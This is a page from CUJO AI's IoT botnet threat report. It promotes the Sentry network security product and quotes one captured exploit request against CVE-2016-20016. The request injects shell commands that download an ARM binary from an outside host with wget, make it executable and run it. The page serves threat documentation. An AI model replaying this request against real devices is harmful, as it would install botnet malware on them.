 The 2022-2023 IoT Botnet Report – Vulnerabilities Targeted

How CUJO AI Protects Internet Users Against Botnets

CUJO AI has developed Sentry, a leading AI-driven cybersecurity solution that protects every device on a network from various threats, including botnets. Sentry is a multi-layered machine learning network security solution that network service providers use to protect their end-users (i.e., ISP customers). It detects and blocks threats directed at any device connected to the network, while respecting the privacy of the end-users.

Once deployed on any broadband router, CUJO AI Sentry requires no additional software to secure any and all computers, phones or IoT devices in the home. Sentry can also be deployed on the carrier's native app to provide full protection to mobile devices outside the home network.

Sentry is a proven solution that already protects tens of millions of homes around the world.

Exploits Taken from Malware for Vulnerabilities That Were Not Discussed Separately

1. CVE-2016-20016 [1]

GET /shell?
cd+/tmp;wget+http://astrxscan.chxv8ybuh2ytmfvfwrulcdqtywlooiybaevw
sa2b.org/1x57G5FGH4/0xC4TN3T-590.arm7+-
O+p2d;+chmod+777+p2d;./p2d+jaws HTTP/1.1

User-Agent: Hello, pee

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Connection: keep-alive

29

Copyright © 2023 CUJO LLC